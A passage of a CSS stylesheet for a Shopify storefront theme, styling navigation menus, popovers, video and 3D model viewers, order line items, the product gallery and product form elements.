	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
